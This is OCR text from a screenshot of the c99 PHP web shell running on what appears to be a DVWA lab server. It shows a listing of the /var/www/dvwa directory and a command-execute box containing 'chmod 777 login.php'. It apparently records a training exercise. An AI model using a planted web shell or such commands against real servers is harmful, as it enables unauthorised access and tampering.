 192.168.1.1 - phpshell - Mozilla Firefox
192.168.1.1 - phpshell × +
192.168.1.1/c99.php?act=ls&d=%2Fvar%2Fwww%2Fdvwa&sort=0a Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
[external] DIR 20.05.2012 15:22:36 www-data/www-data drwxr-xr-x
[hackable] DIR 20.05.2012 15:22:36 www-data/www-data drwxrwxrwx
[vulnerabilities] DIR 20.05.2012 15:22:36 www-data/www-data drwxr-xr-x
.htaccess 497 B 08.09.2010 22:49:16 www-data/www-data -rwxr-xr-x
CHANGELOG.txt 4.95 KB 06.06.2010 20:55:14 www-data/www-data -rw-r--r--
COPYING.txt 32.33 KB 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
README.txt 4.82 KB 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
about.php 2.73 KB 26.08.2010 12:15:16 www-data/www-data -rw-r--r--
favicon.ico 1.37 KB 06.09.2010 11:59:42 www-data/www-data -rw-r--r--
ids_log.php 883 B 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
index.php 1.84 KB 20.05.2012 15:51:49 www-data/www-data -rw-r--r--
instructions.php 1.72 KB 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
login.php 2.58 KB 20.05.2012 15:52:33 www-data/www-data -rw-r--r--
logout.php 413 B 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
php.ini 148 B 05.07.2009 16:31:50 www-data/www-data -rw-r--r--
phpinfo.php 193 B 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
robots.txt 26 B 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
security.php 2.67 KB 16.03.2010 01:56:22 www-data/www-data -rw-r--r--
setup.php 1.32 KB 06.06.2010 23:58:00 www-data/www-data -rw-r--r--
Select all Unselect all With selected: Confirm
:: Command execute::
Enter: Select:
chmod 777 login.php Execute ----------------------------------------------------------- Execute
:: Shadow's tricks :D ::